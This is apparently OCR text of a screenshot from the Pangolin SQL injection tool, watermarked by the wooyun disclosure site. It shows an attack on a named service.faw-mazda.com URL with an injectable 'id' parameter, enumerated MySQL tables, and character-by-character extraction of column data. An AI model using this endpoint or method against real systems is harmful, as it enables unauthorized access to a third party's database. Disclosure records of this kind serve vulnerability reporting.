 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://service.faw-mazda.com/Spareparts/index.php/beipinzixun/broadscast?id=758 GET
类型 String 数据库 Mysql 关键字
获取数据
Table/Column Count
demo_channeltype
demo_bei
demo_
demo_archives_20...
demo_archives
demo_archivecont...
demo_archiveconte
demo_table
获取数据 逐列获取
获取表 获取列 All 1=1 Save
信息 获取数据 文件读取 写文件
3/8 of result is r(0072)
内容为 : username
Length is : 7
3/7 of result is t(0074)
0/7 of result is a(0061)
2/7 of result is d(0064)
1/7 of result is d(0064)
6/7 of result is e(0065)
4/7 of result is i(0069)
www.wooyun.org
Running... 65001